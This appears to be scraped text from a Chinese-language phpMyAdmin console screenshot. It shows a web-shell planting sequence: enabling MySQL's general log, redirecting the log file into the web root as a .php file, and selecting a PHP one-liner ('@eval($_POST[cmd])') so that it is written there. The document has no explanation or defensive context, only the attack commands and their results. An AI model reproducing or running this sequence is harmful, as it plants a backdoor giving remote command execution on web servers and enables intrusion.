 49.23 /phpmyadmin/server_sql.php
3
8
服务器: localhost:3306
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0002 秒。)
SET GLOBAL general_log='on'
[编辑内嵌] [ 编辑 ] [ 创建 PHP 代码 ]
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.2576 秒。)
set GLOBAL GENERAL_log_file='C:/wwwroot/websoft.php'
[编辑内嵌] [ 编辑 ] [ 创建 PHP 代码 ]
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0002 秒。)
SELECT '<?php @eval($_POST[cmd]);?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
<?php @eval($_POST[cmd]);?>
<?php @eval($_POST[cmd]);?>
显示全部 | 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图